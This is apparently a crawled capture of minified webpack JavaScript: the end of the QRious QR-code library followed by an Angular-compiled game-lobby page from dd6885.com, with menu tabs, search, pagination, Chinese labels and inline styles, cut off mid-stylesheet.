n,t,e,l,i=this.buffer,o=this._version,a=this.width;if(o>6)for(n=d.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+a*(2-l+a-11)]=1,i[2-l+a-11+a*(5-e)]=1):(this._setMask(5-e,2-l+a-11),this._setMask(2-l+a-11,5-e))},_isMasked:function(n,t){var e=f._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,a=o-1,u=o-1,r=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<r;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[a+o*u]=1);do{i?a--:(a++,l?0!==u?u--:(l=!l,6==(a-=2)&&(a--,u=9)):u!==o-1?u++:(l=!l,6==(a-=2)&&(a--,u-=8))),i=!i}while(this._isMasked(a,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=f._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),g=f,p=a.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),h=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),m=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),_=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return _._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)m.hasOwn(e,t)&&(l[t]=_._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=m.noop),this.options)m.hasOwn(this.options,l)&&(_._set(i=this.options[l],i.defaultValue,t),_._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return _._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)m.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return _._get(n,t)}};n.modifiable&&(l.set=function(l){_._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),b=_,v=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),O=new b([new h("background",!0,"white"),new h("backgroundAlpha",!0,1,m.abs),new h("element"),new h("foreground",!0,"black"),new h("foregroundAlpha",!0,1,m.abs),new h("level",!0,"L",m.toUpperCase),new h("mime",!0,"image/png"),new h("padding",!0,null,m.abs),new h("size",!0,100,m.abs),new h("value",!0,"")]),C=new v,M=o.extend((function(n){O.init(n,this,this.update.bind(this));var t=O.get("element",this),e=C.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new p(this,i,i===t),this.update()}),{get:function(){return O.getAll(this)},set:function(n){O.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new g({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){C.setService(n.getName(),n)}});Object.defineProperties(M.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=M,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/13.da5b552b51cef00ba404.js
body_size: 18389
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{IuFQ:function(n,t,e){"use strict";e.r(t);var l=e("CcnG"),o=function(){return function(){}}(),i=e("pMnS"),c=e("Ip0R"),a=e("Irb3"),g=e("zC/G"),u=e("08s3"),r=e("M2Lx"),d=e("wFw1"),p=e("t4eL"),s=e("n8Rd"),C=e("ZYjt"),O=e("28A0"),m=e("CzVr"),P=e("r0fh"),M=e("gIcY"),_=e("NVjP"),f=e("hlDO"),b=e("Cxl7"),h=e("OIt2"),x=function(){function n(n,t,e){var l=this;this.config=n,this.game=t,this.activatedRoute=e,this.isLoading=!0,this.secondTab=[],this.allThirdList=[],this.allThirdListCopy=[],this.thirdTab=[],this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.keyWord="",this.getListSubscribe=this.game.currentGameList.subscribe((function(n){if(l.secondTab=n,l.secondTab.length>0){var t=l.activatedRoute.snapshot.queryParams.code,e=0;t&&(e=l.secondTab.findIndex((function(n){return n.gameCode===t}))),l.activeIndex.second=e,l.getThirdTab(e),l.secondId=l.secondTab[e].id}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.game.getMenuList(this.secondTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.allThirdList=e[0].subMenus,t.allThirdListCopy=e[0].subMenus,t.pageData.total=t.allThirdList.length,t.pageData.current=1,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.changeThirdTab())}))},n.prototype.secondClick=function(n){var t=this;n!==this.activeIndex.second&&setTimeout((function(){var e=t.secondTab[n];e.hasSub?(t.keyWord="",t.secondId=e.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.game.loadGame({gameCode:e.gameCode,gameId:e.gameId})}))},n.prototype.changeThirdTab=function(){var n=this.pageData,t=n.current,e=n.size;this.thirdTab=this.allThirdList.slice((t-1)*e,t*e)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}"first"===n&&(this.pageData.current=1),"last"===n&&(this.pageData.current=this.totalPages),this.changeThirdTab()},n.prototype.searchGame=function(n){""!==n&&(this.allThirdList=this.allThirdListCopy.filter((function(t){return t.menuNameCn.indexOf(n)>=0})),this.pageData.total=this.allThirdList.length,this.pageData.current=1,this.totalPages=Math.ceil(this.pageData.total/this.pageData.size),this.changeThirdTab())},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getThirdTab(this.activeIndex.second))},n}(),v=e("ZYCi"),k=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;margin-top:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid #272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:200px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{margin:0 4px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.secondClick(n.context.index)&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](3,{hot:0,active:1}),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,0,"img",[["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"div",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](8,null,[" "," "]))],(function(n,t){var e=n(t,3,0,"\u70ed\u95e8\u6e38\u620f"==t.context.$implicit.menuNameCn,t.component.activeIndex.second===t.context.index);n(t,2,0,e)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,5,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,8,0,t.context.$implicit.menuNameCn)}))}function y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"div",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.game.toGame(n.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,[" "," "]))],null,(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,3,0,t.context.$implicit.menuNameCn)}))}function z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,25,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("first")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u9996\u9875"])),(n()(),l["\u0275eld"](6,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("prev")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](8,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),l["\u0275eld"](11,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],null,null,a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](13,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),l["\u0275ted"](15,0,[" \u5f53\u524d\u9875:"," / \u5171","\u9875 "])),(n()(),l["\u0275eld"](16,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("next")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](18,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"])),(n()(),l["\u0275eld"](21,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("last")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](23,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u5c3e\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,8,0,"primary"),n(t,13,0,"primary"),n(t,18,0,"primary"),n(t,23,0,"primary")}),(function(n,t){var e=t.component;n(t,1,0,l["\u0275nov"](t,3).nzWave),n(t,6,0,l["\u0275nov"](t,8).nzWave),n(t,11,0,l["\u0275nov"](t,13).nzWave),n(t,15,0,e.pageData.current,e.totalPages),n(t,16,0,l["\u0275nov"](t,18).nzWave),n(t,21,0,l["\u0275nov"](t,23).nzWave)}))}function I(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function T(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,24,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,23,"div",[["class","content clearfix"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,22,"div",[["class","nav"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,w)),l["\u0275did"](7,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](8,0,null,null,8,"div",[["class","search"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,5,"input",[["class","input"],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l["\u0275nov"](n,10)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l["\u0275nov"](n,10).onTouched()&&o),"compositionstart"===t&&(o=!1!==l["\u0275nov"](n,10)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l["\u0275nov"](n,10)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=e)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(e)&&o),o}),null,null)),l["\u0275did"](10,16384,null,0,M.d,[l.Renderer2,l.ElementRef,[2,M.a]],null,null),l["\u0275prd"](1024,null,M.n,(function(n){return[n]}),[M.d]),l["\u0275did"](12,671744,null,0,M.r,[[8,null],[8,null],[8,null],[6,M.n]],{model:[0,"model"]},{update:"ngModelChange"}),l["\u0275prd"](2048,null,M.o,null,[M.r]),l["\u0275did"](14,16384,null,0,M.p,[[4,M.o]],null,null),(n()(),l["\u0275eld"](15,0,null,null,1,"div",[],null,[[null,"click"]],(function(n,t,e){var l=!0,o=n.component;return"click"===t&&(l=!1!==o.searchGame(o.keyWord)&&l),l}),null,null)),(n()(),l["\u0275eld"](16,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](17,0,null,null,9,"div",[["class","list"]],null,null,null,null,null)),(n()(),l["\u0275eld"](18,0,null,null,8,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,_.b,_.a)),l["\u0275did"](19,770048,null,0,f.a,[g.n,l.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),l["\u0275eld"](20,0,null,0,2,"div",[["class","game-list"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,y)),l["\u0275did"](22,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,z)),l["\u0275did"](24,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,I)),l["\u0275did"](26,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,7,0,e.secondTab),n(t,12,0,e.keyWord),n(t,19,0,"\u52a0\u8f7d\u4e2d",e.isLoading),n(t,22,0,e.thirdTab),n(t,24,0,e.pageData.total>0&&e.pageData.total>e.pageData.size),n(t,26,0,0===e.thirdTab.length)}),(function(n,t){var e=t.component;n(t,9,0,l["\u0275nov"](t,14).ngClassUntouched,l["\u0275nov"](t,14).ngClassTouched,l["\u0275nov"](t,14).ngClassPristine,l["\u0275nov"](t,14).ngClassDirty,l["\u0275nov"](t,14).ngClassValid,l["\u0275nov"](t,14).ngClassInvalid,l["\u0275nov"](t,14).ngClassPending),n(t,16,0,e.config.baseImgUrl+"/images/sou.png"),n(t,18,0,!l["\u0275nov"](t,19).nzSimple)}))}var R=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/chess_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n}(),D=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid 